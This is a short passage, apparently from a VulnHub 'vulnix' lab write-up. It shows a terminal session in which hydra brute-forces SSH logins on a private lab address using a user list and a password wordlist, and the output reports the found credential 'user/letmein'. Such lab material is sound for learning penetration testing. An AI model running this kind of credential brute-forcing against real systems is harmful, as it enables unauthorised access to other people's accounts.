 root@cyber:~/Documents/vulhub/vulnix# hydra -L ~/Documents/vulhub/vulnix/found_users.txt -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt -e nsr -t 10 -f 192.168.6.155 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-10-11 19:18:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 3036 login tries (l:3/p:1012), ~304 tries per task
[DATA] attacking ssh://192.168.6.155:22/
[STATUS] 160.00 tries/min, 160 tries in 00:01h, 2876 to do in 00:18h, 10 active
[STATUS] 151.67 tries/min, 455 tries in 00:03h, 2581 to do in 00:18h, 10 active
[STATUS] 148.57 tries/min, 1040 tries in 00:07h, 1996 to do in 00:14h, 10 active
[22][ssh] host: 192.168.6.155   login: user   password: letmein
[STATUS] attack finished for 192.168.6.155 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-10-11 19:28:43